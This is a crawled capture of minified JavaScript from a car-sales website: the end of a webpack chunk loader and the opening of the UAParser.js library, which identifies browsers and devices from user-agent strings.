i.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,i.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var a=Object.create(null);i.r(a);var o={};t=t||[null,n({}),n([]),n(n)];for(var l=2&r&&e;("object"==typeof l||"function"==typeof l)&&!~t.indexOf(l);l=n(l))Object.getOwnPropertyNames(l).forEach(t=>o[t]=()=>e[t]);return o.default=()=>e,i.d(a,o),a},i.d=(e,t)=>{for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,n)=>(i.f[n](e,t),t),[])),i.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"72fc0a78064bc4790c84",536:"6db535d0387d9e32f799",1678:"fa80eabfd87c6c4ee3d6",2082:"fcb5f875c0e781b0fcd0",2131:"06b1047e7e65ceda1709",2300:"d55129494d4050ff2aaa",2421:"553a0c2f667d2f2cce1e",2473:"cba85c8838e4c20aae4d",2539:"64b7bda2464a7f70f702",2544:"a9c26a280a195ef53106",2655:"e9519575d0c451872841",2738:"1c904cabbb9d42511d34",2813:"45489662961d7aa66ff5",2979:"3346791896f245c4ed84",3085:"4415e5c673d29d7d802c",3219:"7f5fa6a02b4be11fb05d",3461:"da00ea245d40bf9cbd8d",3548:"5f8a8e23f991c78c017d",3607:"b42ee3dcc20f5a468503",3653:"3b1ffe7aa888db3d8282",3695:"8eb5bbf83e31d8de4993",3701:"dd2b420e86e3980232e8",4060:"e317a0aba0909ec9b49d",4492:"080aab60f50238c052e4",4654:"5278e1530b7426929397",5084:"0984a9c58f9ed2c7b693",5233:"8b37da59135ba9468663",5649:"6b3f51f198581ca3c809",6089:"37ec56bdb8f7323b9b57",6197:"511c242715f73f7dc057",6334:"03017b2cbfd021ebc48c",6336:"56c2511a098dff3276ef",6428:"94f6ad83ba50a13004fd",6536:"f3371e6dd50039a5cfc7",6620:"2148922a1286bc8d3e5f",6624:"debbc5e249cdcac3fabb",6753:"aa0d6bdb2a35b08a7e06",7242:"b6b0e5d3508270645ab9",7540:"abb4ba888dc7d6b07473",7572:"f09560d154bc2d8dbacd",7728:"24b25a5de6e2c21d655b",7789:"0fe345a8964d5e9abaeb",7813:"2852b4abd1653f9e51fa",7879:"50a0b8a83d6eee998ead",7999:"69fb9419fafdd1a627ab",8015:"309288b0ce050eca7211",8682:"aa98c3cc130fd8a33deb",8777:"f0ba54551d87027ce284",9128:"6b95335b8b9fa1c2bfc0",9134:"4dca254da07c11234ce0",9728:"2ed9d104877bb3188504"}[e]+".js",i.miniCssF=e=>{},i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},a="motors-website:",i.l=(e,t,n,o)=>{if(r[e])r[e].push(t);else{var l,c;if(void 0!==n)for(var s=document.getElementsByTagName("script"),u=0;u<s.length;u++){var d=s[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+n){l=d;break}}l||(c=!0,(l=document.createElement("script")).charset="utf-8",i.nc&&l.setAttribute("nonce",i.nc),l.setAttribute("data-webpack",a+n),l.src=e),r[e]=[t];var m=(t,n)=>{l.onerror=l.onload=null,clearTimeout(f);var a=r[e];if(delete r[e],l.parentNode&&l.parentNode.removeChild(l),a&&a.forEach(e=>e(n)),t)return t(n)},f=setTimeout(m.bind(null,void 0,{type:"timeout",target:l}),12e4);l.onerror=m.bind(null,l.onerror),l.onload=m.bind(null,l.onload),c&&document.head.appendChild(l)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),i.j=4128,i.p="https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/bundles/",(()=>{var e={4128:0};i.f.j=(t,n)=>{var r=i.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var a=new Promise((n,a)=>r=e[t]=[n,a]);n.push(r[2]=a);var o=i.p+i.u(t),l=new Error;i.l(o,n=>{if(i.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;l.message="Loading chunk "+t+" failed.\n("+a+": "+o+")",l.name="ChunkLoadError",l.type=a,l.request=o,r[1](l)}},"chunk-"+t,t)}},i.O.j=t=>0===e[t];var t=(t,n)=>{var r,a,[o,l,c]=n,s=0;if(o.some(t=>0!==e[t])){for(r in l)i.o(l,r)&&(i.m[r]=l[r]);if(c)var u=c(i)}for(t&&t(n);s<o.length;s++)a=o[s],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return i.O(u)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),i.nc=void 0;var c=i.O(void 0,[4121],()=>i(8807));c=i.O(c)})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/plugins/ua-parser.pack.js
body_size: 8347
content:
/* UAParser.js v2.0.0-beta.1
   Copyright © 2012-2023 Faisal Salman <f@faisalman.com>
   AGPLv3 License */
!function(i,c){"use strict";function e(i){for(var e={},t=0;t<i.length;t++)e[i[t].toUpperCase()]=i[t];return e}function n(i,e){if(!(typeof i===d&&0<i.length))return typeof i===s&&-1!==mi(e).indexOf(mi(i));for(var t in i)if(mi(i[t])==mi(e))return 1}var w="",u="function",b="undefined",d="object",s="string",p="major",h="model",f="name",m="type",t="vendor",g="version",v="architecture",o="console",x="mobile",r="tablet",a="smarttv",l="wearable",k="embedded",y="user-agent",_=350,T="brands",S="formFactor",C="fullVersionList",q="platform",A="platformVersion",O="bitness",z="sec-ch-ua",N=z+"-full-version-list",P=z+"-arch",U=z+"-"+O,H=z+"-form-factor",I=z+"-"+x,R=z+"-"+h,E=z+"-"+q,M=E+"-version",j=[T,C,x,h,q,A,v,S,O],V="browser",B="cpu",F="device",D="engine",W="os",$="result",G="Amazon",L="Apple",X="ASUS",Z="BlackBerry",K="Google",Q="Huawei",Y="LG",J="Microsoft",ii="Motorola",ei="Samsung",ti="Sony",oi="Xiaomi",ri="Zebra",ai="Mobile ",si=" Browser",ni="Chrome",wi="Firefox",bi="Opera",li="Facebook",ci="Windows",ui=typeof i!==b&&i.navigator?i.navigator:c,di=ui&&ui.userAgentData?ui.userAgentData:c,pi=function(i,e){var t,o={};for(t in i)o[t]=e[t]&&e[t].length%2==0?e[t].concat(i[t]):i[t];return o},hi=function(i){for(var e in i)return/^(browser|cpu|device|engine|os)$/.test(e)},fi=function(i){if(!i)return c;for(var e,t=[],o=xi(/\\?\"/g,i).split(","),r=0;r<o.length;r++)-1<o[r].indexOf(";")?(e=yi(o[r]).split(";v="),t[r]={brand:e[0],version:e[1]}):t[r]=o[r];return t},mi=function(i){return typeof i===s?i.toLowerCase():i},gi=function(i){return typeof i===s?xi(/[^\d\.]/g,i).split(".")[0]:c},vi=function(i){for(var e in i){e=i[e];typeof e==d&&2==e.length?this[e[0]]=e[1]:this[e]=c}return this},xi=function(i,e){return e.replace(i,w)},ki=function(i){return typeof i===s?xi(/\\?\"/g,i):i},yi=function(i,e){if(typeof i===s)return i=xi(/^\s\s*/,i),typeof e===b?i:i.substring(0,_)},_i=function(i,e){if(i&&e)for(var t,o,r,a,s,n=0;n<e.length&&!a;){for(var w=e[n],b=e[n+1],l=t=0;l<w.length&&!a&&w[l];)if(a=w[l++].exec(i))for(o=0;o<b.length;o++)s=a[++t],typeof(r=b[o])===d&&0<r.length?2===r.length?typeof r[1]==u?this[r[0]]=r[1].call(this,s):this[r[0]]=r[1]:3===r.length?typeof r[1]!==u||r[1].exec&&r[1].test?this[r[0]]=s?s.replace(r[1],r[2]):c:this[r[0]]=s?r[1].call(this,s,r[2]):c:4===r.length&&(this[r[0]]=s?r[3].call(this,s.replace(r[1],r[2])):c):this[r]=s||c;n+=2}},Ti=function(i,e){for(var t in e)if(typeof e[t]===d&&0<e[t].length){for(var o=0;o<e[t].length;o++)if(n(e[t][o],i))return"?"===t?c:t}else if(n(e[t],i))return"?"===t?c:t;return e.hasOwnProperty("*")?e["*"]:i},Si={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},Ci={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:["VR","XR","Watch"],"?":["Desktop","Unknown"],"*":c},qi={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[g,[f,ai+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[g,[f,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[f,g],[/opios[\/ ]+([\w\.]+)/i],[g,[f,bi+" Mini"]],[/\bopr\/([\w\.]+)/i],[g,[f,bi]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[f,g],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[g,[f,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[g,[f,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[g,[f,"WeChat"]],[/konqueror\/([\w\.]+)/i],[g,[f,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[g,[f,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[g,[f,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[f,/(.+)/,"$1 Secure"+si],g],[/\bfocus\/([\w\.]+)/i],[g,[f,wi+" Focus"]],[/\bopt\/([\w\.]+)/i],[g,[f,bi+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[g,[f,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[g,[f,"Dolphin"]],[/coast\/([\w\.]+)/i],[g,[f,bi+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[g,[f,"MIUI"+si]],[/fxios\/([\w\.-]+)/i],[g,[f,ai+wi]],[/\bqihu|(qi?ho?o?|360)browser/i],[[f,"360"+si]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[f,/(.+)/,"$1"+si],g],[/(comodo_dragon)\/([\w\.]+)/i],[[f,/_/g," "],g],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[f,g],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[f],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[f,li],g],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[f,g],[/\bgsa\/([\w\.]+) .*safari\//i],[g,[f,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[g,[f,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[g,[f,ni+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[f,ni+" WebView"],g],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[g,[f,"Android"+si]],[/chrome\/([\w\.]+) mobile/i],[g,[f,ai+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[f,g],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[g,[f,ai+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[f,ai+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[g,f],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[f,[g,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[f,g],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[f,ai+wi],g],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[f,"Netscape"],g],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[g,[f,wi+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[f,g],[/(cobalt)\/([\w\.]+)/i],[f,[g,/[^\d\.]+./,w]]],cpu:[[/\b(?:(amd|x|x86[-_]?|wow|win)64)\b/i],[[v,"amd64"]],[/(ia32(?=;))/i,/((?:i[346]|x)86)[;\)]/i],[[v,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/windows (ce|mobile); ppc;/i],[[v,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[v,/ower/,w,mi]],[/(sun4\w)[;\)]/i],[[v,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[v,mi]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[h,[t,ei],[m,r]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[h,[t,ei],[m,x]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[h,[t,L],[m,x]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[h,[t,L],[m,r]],[/(macintosh);/i],[h,[t,L]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[h,[t,"Sharp"],[m,x]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[h,[t,Q],[m,r]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[h,[t,Q],[m,x]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[h,/_/g," "],[t,oi],[m,x]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[h,/_/g," "],[t,oi],[m,r]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[h,[t,"OPPO"],[m,x]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[h,[t,"Vivo"],[m,x]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[h,[t,"Realme"],[m,x]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[h,[t,ii],[m,x]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[h,[t,ii],[m,r]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[h,[t,Y],[m,r]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[h,[t,Y],[m,x]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[h,[t,"Lenovo"],[m,r]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[h,/_/g," "],[t,"Nokia"],[m,x]],[/(pixel c)\b/i],[h,[t,K],[m,r]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[h,[t,K],[m,x]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[h,[t,ti],[m,x]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[h,"Xperia Tablet"],[t,ti],[m,r]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[h,[t,"OnePlus"],[m,x]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[h,[t,G],[m,r]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[h,/(.+)/g,"Fire Phone $1"],[t,G],[m,x]],[/(playbook);[-\w\),; ]+(rim)/i],[h,t,[m,r]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[h,[t,Z],[m,x]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[h,[t,X],[m,r]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[h,[t,X],[m,x]],[/(nexus 9)/i],[h,[t,"HTC"],[m,r]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[t,[h,/_/g," "],[m,x]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[h,[t,"Acer"],[m,r]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[h,[t,"Meizu"],[m,x]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[h,[t,"Ulefone"],[m,x]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[t,h,[m,x]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[t,h,[m,r]],[/(surface duo)/i],[h,[t,J],[m,r]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[h,[t,"Fairphone"],[m,x]],[/(shield[\w ]+) b/i],[h,[t,"Nvidia"],[m,r]],[/(sprint) (\w+)/i],[t,h,[m,x]],[/(kin\.[onetw]{3})/i],[[h,/\./g," "],[t,J],[m,x]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[h,[t,ri],[m,r]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[h,[t,ri],[m,x]],[/smart-tv.+(samsung)/i],[t,[m,a]],[/hbbtv.+maple;(\d+)/i],[[h,/^/,"SmartTV"],[t,ei],[m,a]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[t,Y],[m,a]],[/(apple) ?tv/i],[t,[h,L+" TV"],[m,a]],[/crkey/i],[[h,ni+"cast"],[t,K],[m,a]],[/droid.+aft(\w+)( bui|\))/i],[h,[t,G],[m,a]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[h,[t,"Sharp"],[m,a]],[/(bravia[\w ]+)( bui|\))/i],[h,[t,ti],[m,a]],[/(mitv-\w{5}) bui/i],[h,[t,oi],[m,a]],[/Hbbtv.*(technisat) (.*);/i],[t,h,[m,a]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[t,yi],[h,yi],[m,a]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[m,a]],[/(ouya)/i,/(nintendo) (\w+)/i],[t,h,[m,o]],[/droid.+; (shield) bui/i],[h,[t,"Nvidia"],[m,o]],[/(playstation \w+)/i],[h,[t,ti],[m,o]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[h,[t,J],[m,o]],[/((pebble))app/i],[t,h,[m,l]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[h,[t,L],[m,l]],[/droid.+; (glass) \d/i],[h,[t,K],[m,l]],[/droid.+; (wt63?0{2,3})\)/i],[h,[t,ri],[m,l]],[/(quest( 2| pro)?)/i],[h,[t,li],[m,l]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[t,[m,k]],[/(aeobc)\b/i],[h,[t,G],[m,k]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[h,[m,x]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[h,[m,r]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[m,r]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[m,x]],[/(android[-\w\. ]{0,9});.+buil/i],[h,[t,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[g,[f,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[g,[f,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[f,g],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[g,f]],os:[[/microsoft (windows) (vista|xp)/i],[f,g],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[f,[g,Ti,Si]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[f,ci],[g,Ti,Si]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[g,/_/g,"."],[f,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[f,"macOS"],[g,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[g,f],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[f,g],[/\(bb(10);/i],[g,[f,Z]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[g,[f,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[g,[f,wi+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[g,[f,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[g,[f,"watchOS"]],[/crkey\/([\d\.]+)/i],[g,[f,ni+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[f,"Chrome OS"],g],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[f,g],[/(sunos) ?([\w\.\d]*)/i],[[f,"Solaris"],g],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[f,g]]},Ai=(ni={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}},vi.call(ni.init,[[V,[f,g,p]],[B,[v]],[F,[m,h,t]],[D,[f,g]],[W,[f,g]]]),vi.call(ni.isIgnore,[[V,[g,p]],[D,[g]],[W,[g]]]),vi.call(ni.isIgnoreRgx,[[V,/ ?browser$/i],[W,/ ?os$/i]]),vi.call(ni.toString,[[V,[f,g]],[B,[v]],[F,[t,h]],[D,[f,g]],[W,[f,g]]]),ni),Oi=function(e,i){var t=Ai.init[i],o=Ai.isIgnore[i]||0,r=Ai.isIgnoreRgx[i]||0,a=Ai.toString[i]||0;function s(){vi.call(this,t)}return s.prototype.getItem=function(){return e},s.prototype.withClientHints=function(){return di?di.getHighEntropyValues(j).then(function(i){return e.setCH(new zi(i,!1)).parseCH().get()}):e.parseCH().get()},s.prototype.withFeatureCheck=function(){return e.detectFeature().get()},i!=$&&(s.prototype.is=function(i){var e,t=!1;for(e in this)if(this.hasOwnProperty(e)&&!n(o,e)&&mi(r?xi(r,this[e]):this[e])==mi(r?xi(r,i):i)){if(t=!0,i!=b)break}else if(i==b&&t){t=!t;break}return t},s.prototype.toString=function(){var i,e=w;for(i in a)typeof this[a[i]]!==b&&(e+=(e?" ":w)+this[a[i]]);return e||b}),di||(s.prototype.then=function(i){var e=this,t=function(){for(var i in e)e.hasOwnProperty(i)&&(this[i]=e[i])};t.prototype={is:s.prototype.is,toString:s.prototype.toString};t=new t;return i(t),t}),new s};function zi(i,e){if(i=i||{},vi.call(this,j),e)vi.call(this,[[T,fi(i[z])],[C,fi(i[N])],[x,/\?1/.test(i[I])],[h,ki(i[R])],[q,ki(i[E])],[A,ki(i[M])],[v,ki(i[P])],[S,fi(i[H])],[O,ki(i[U])]]);else for(var t in i)this.hasOwnProperty(t)&&typeof i[t]!==b&&(this[t]=i[t])}function Ni(i,e,t,o){return this.get=function(i){return i?this.data.hasOwnProperty(i)?this.data[i]:c:this.data},this.set=function(i,e){return 